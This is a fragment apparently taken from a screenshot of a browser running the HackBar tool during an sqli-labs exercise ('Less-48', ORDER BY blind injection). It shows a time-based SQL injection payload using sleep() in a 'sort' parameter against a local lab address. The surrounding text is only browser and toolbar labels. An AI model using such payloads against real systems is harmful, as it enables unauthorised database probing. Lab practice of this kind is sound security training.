 ORDER BY Clause Blind based
不安全 192.168.6.246:8080/Less-48/?sort=if(1=1,sleep(5),sleep(5)%23
We
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://192.168.6.246:8080/Less-48/?sort=if(1=1,sleep(5),sleep(5))%23